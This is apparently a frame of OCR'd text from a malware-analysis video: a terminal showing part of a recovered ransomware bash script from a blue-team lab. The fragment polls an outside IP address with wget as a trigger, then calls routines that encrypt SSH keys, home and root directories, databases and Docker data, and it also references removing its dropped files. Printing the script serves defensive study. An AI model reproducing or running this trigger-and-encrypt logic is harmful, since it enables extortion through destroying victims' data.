 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
THE HACKER MAN
GNU nano 6.4 Recovered Script File.txt *
loop_wget_telegram ()
{
while true
do
sleep 60
wget http://185.141.25.168/check_attack/0.txt -P /tmp --spider --quiet --timeout=5
if [ $? = 0 ];then
#create_user
user_change
encrypt_ssh
encrypt_grep_files
encrypt_home
encrypt_root
encrypt_db
docker_stop_and_encrypt
create_message
del_zero
exit
#rm -rf /tmp/crypt2.sh;sleep 10;rm -rf /tmp/bot.sh;
elif [ $? = 4 ];then
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify